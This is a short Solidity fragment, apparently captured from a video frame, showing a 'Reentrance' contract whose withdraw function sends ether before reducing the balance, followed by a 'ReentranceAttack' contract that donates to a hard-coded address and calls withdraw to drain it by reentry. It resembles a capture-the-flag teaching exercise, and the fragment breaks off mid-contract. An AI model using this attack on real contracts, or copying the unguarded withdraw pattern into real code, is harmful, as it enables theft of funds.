 }
function withdraw(uint _amount) public {
if(balances[msg.sender] >= _amount) {
(bool result,) = msg.sender.call{value:_amount}("");
if(result) {
_amount;
}
balances[msg.sender] -= _amount;
}
}
receive() external payable {}
}
contract ReentranceAttack {
address payable immutable deployer;
IReentrance reentrance;
constructor() payable {
deployer = payable(msg.sender);
reentrance = IReentrance(0x38fc379647e373dA9bbb1B01B14C0586E77d0D1E);
uint256 amount = address(this).balance;
reentrance.donate{value: amount}(address(this));
reentrance.withdraw(amount);
}
// this function is never reached
fallback() external payable {